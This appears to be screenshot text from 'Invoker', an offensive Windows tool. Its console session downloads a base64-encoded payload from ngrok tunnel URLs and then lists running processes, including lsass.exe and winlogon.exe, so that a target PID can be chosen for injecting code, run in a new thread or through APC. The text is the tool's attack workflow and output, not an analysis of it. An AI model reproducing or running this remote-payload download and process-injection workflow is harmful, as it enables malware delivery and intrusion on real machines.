 Invoker
################################## EXAMPLES ##################################
# Address : https://08ab992ff989.ngrok.io:443/payload.bin                    #
# Element : <invoker>payload</invoker>                                       #
# PID     : 3301                                                             #
#################################### NOTE ####################################
# HTTP GET method is used by default.                                        #
#----------------------------------------------------------------------------#
# Payload should be enclosed from both, front and back.                      #
# Custom element should be unique within the web content.                    #
#----------------------------------------------------------------------------#
# Payload will run in a new thread or in an existing one if using APC.       #
##############################################################################
Enter address: https://7577-176-61-155-130.ngrok.io:443/payload.bin
Enter custom element (optional):
Base64 encoded (yes):
Payload has been downloaded successfully
############################### PROCESS LIST ###############################
#  PID     |  NAME                                                |  ARCH  #
#--------------------------------------------------------------------------#
#  0       |  [System Process]                                    |   64   #
#  4       |  System                                              |   64   #
#  120     |  Registry                                            |   64   #
#  428     |  smss.exe                                            |   64   #
#  516     |  csrss.exe                                           |   64   #
#  596     |  wininit.exe                                         |   64   #
#  604     |  csrss.exe                                           |   64   #
#  668     |  winlogon.exe                                        |   64   #
#  740     |  services.exe                                        |   64   #
#  748     |  lsass.exe                                           |   64   #
#  868     |  svchost.exe                                         |   64   #
#  892     |  svchost.exe                                         |   64   #
#  916     |  fontdrvhost.exe                                     |   64   #
#  924     |  fontdrvhost.exe                                     |   64   #